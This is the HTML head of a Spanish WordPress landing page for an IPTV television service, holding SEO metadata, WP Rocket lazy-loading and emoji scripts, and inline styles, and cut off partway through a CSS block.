

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--iptvespaa-s6a.org/
body_size: 47787
content:
<!DOCTYPE html>
<html lang="es-ES" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			IPTV España | La Mejor Televisión en HD y 4K Sin Cortes		</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /></noscript>
		<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="rocketlazyloadscript">window._wca = window._wca || [];</script>

<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<meta name="description" content="IPTV España con canales HD y 4K estables. Disfruta de televisión online sin cortes en todo el país."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xn--iptvespaa-s6a.org/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="website" />
<meta property="og:title" content="IPTV España | La Mejor Televisión en HD y 4K Sin Cortes" />
<meta property="og:description" content="IPTV España con canales HD y 4K estables. Disfruta de televisión online sin cortes en todo el país." />
<meta property="og:url" content="https://xn--iptvespaa-s6a.org/" />
<meta property="og:site_name" content="IPTV españa" />
<meta property="og:updated_time" content="2026-01-26T09:22:13+00:00" />
<meta property="article:published_time" content="2024-12-20T18:15:29+00:00" />
<meta property="article:modified_time" content="2026-01-26T09:22:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="IPTV España | La Mejor Televisión en HD y 4K Sin Cortes" />
<meta name="twitter:description" content="IPTV España con canales HD y 4K estables. Disfruta de televisión online sin cortes en todo el país." />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="fahd test" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xn--iptvespaa-s6a.org/#organization","name":"IPTV espa\u00f1a","logo":{"@type":"ImageObject","@id":"https://xn--iptvespaa-s6a.org/#logo","url":"https://xn--iptvespaa-s6a.org/wp-content/uploads/2024/12/8k-250-x-200-px-6-150x150.png","contentUrl":"https://xn--iptvespaa-s6a.org/wp-content/uploads/2024/12/8k-250-x-200-px-6-150x150.png","caption":"IPTV espa\u00f1a","inLanguage":"es"}},{"@type":"WebSite","@id":"https://xn--iptvespaa-s6a.org/#website","url":"https://xn--iptvespaa-s6a.org","name":"IPTV espa\u00f1a","publisher":{"@id":"https://xn--iptvespaa-s6a.org/#organization"},"inLanguage":"es","potentialAction":{"@type":"SearchAction","target":"https://xn--iptvespaa-s6a.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/6-150x150.png","url":"https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/6-150x150.png","width":"200","height":"200","inLanguage":"es"},{"@type":"WebPage","@id":"https://xn--iptvespaa-s6a.org/#webpage","url":"https://xn--iptvespaa-s6a.org/","name":"IPTV Espa\u00f1a | La Mejor Televisi\u00f3n en HD y 4K Sin Cortes","datePublished":"2024-12-20T18:15:29+00:00","dateModified":"2026-01-26T09:22:13+00:00","about":{"@id":"https://xn--iptvespaa-s6a.org/#organization"},"isPartOf":{"@id":"https://xn--iptvespaa-s6a.org/#website"},"primaryImageOfPage":{"@id":"https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/6-150x150.png"},"inLanguage":"es"},{"@type":"Person","@id":"https://xn--iptvespaa-s6a.org/author/rachiddouida76gmail-com/","name":"fahd test","description":"Descubre IPTV Espa\u00f1a con canales en HD y 4K. Servicio estable y sin cortes. Compatible con Smart TV, Android, MAG y m\u00e1s. \u00a1Activa tu IPTV hoy!","url":"https://xn--iptvespaa-s6a.org/author/rachiddouida76gmail-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c4de4a4ca2a6b3678228f30834d66c4d776fcc55936909a15d9b6f8b20991fbf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c4de4a4ca2a6b3678228f30834d66c4d776fcc55936909a15d9b6f8b20991fbf?s=96&amp;d=mm&amp;r=g","caption":"fahd test","inLanguage":"es"},"sameAs":["https://xn--iptvespaa-s6a.org/"],"worksFor":{"@id":"https://xn--iptvespaa-s6a.org/#organization"}},{"@type":"Article","headline":"IPTV Espa\u00f1a | La Mejor Televisi\u00f3n en HD y 4K Sin Cortes","keywords":"iptv espa\u00f1a,Espa\u00f1a IPTV","datePublished":"2024-12-20T18:15:29+00:00","dateModified":"2026-01-26T09:22:13+00:00","author":{"@id":"https://xn--iptvespaa-s6a.org/author/rachiddouida76gmail-com/","name":"fahd test"},"publisher":{"@id":"https://xn--iptvespaa-s6a.org/#organization"},"description":"IPTV Espa\u00f1a con canales HD y 4K estables. Disfruta de televisi\u00f3n online sin cortes en todo el pa\u00eds.","name":"IPTV Espa\u00f1a | La Mejor Televisi\u00f3n en HD y 4K Sin Cortes","@id":"https://xn--iptvespaa-s6a.org/#richSnippet","isPartOf":{"@id":"https://xn--iptvespaa-s6a.org/#webpage"},"image":{"@id":"https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/6-150x150.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://xn--iptvespaa-s6a.org/#webpage"}}]}</script>
<meta name="google-site-verification" content="T_LT2XpAAqNt_A4LBNjo-Gp1sOcvaHHIF3nxjv-W5kQ" />
<!-- /Plugin Rank Math WordPress SEO -->

<title>IPTV España | La Mejor Televisión en HD y 4K Sin Cortes</title>
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="IPTV españa &raquo; Feed" href="https://xn--iptvespaa-s6a.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="IPTV españa &raquo; Feed de los comentarios" href="https://xn--iptvespaa-s6a.org/comments/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--iptvespaa-s6a.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #767676;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #f5f5f5;--wp--preset--color--tertiary: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(0.825rem, 0.825rem + ((1vw - 0.2rem) * 0.56), 1.0625rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.588), 1.25rem);--wp--preset--font-size--large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.588), 2rem);--wp--preset--font-size--x-large: clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.176), 3rem);--wp--preset--font-family--system-font: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--epilogue: Epilogue;--wp--preset--font-family--sora: Sora;--wp--preset--font-family--albert-sans: Albert Sans;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 620px;--wp--style--global--wide-size: 1000px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > 